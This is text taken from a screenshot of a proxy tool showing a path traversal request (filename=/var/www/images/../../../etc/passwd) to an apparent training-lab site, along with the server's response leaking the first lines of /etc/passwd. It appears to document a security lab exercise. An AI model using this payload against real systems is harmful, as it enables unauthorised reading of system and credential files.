 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image ?filename =
/var/www/images/../../../etc/passwd HTTP/1.1
2 Host :
academy.net
3 Cookie : session =
4 Sec-Ch-Ua : "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept :
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog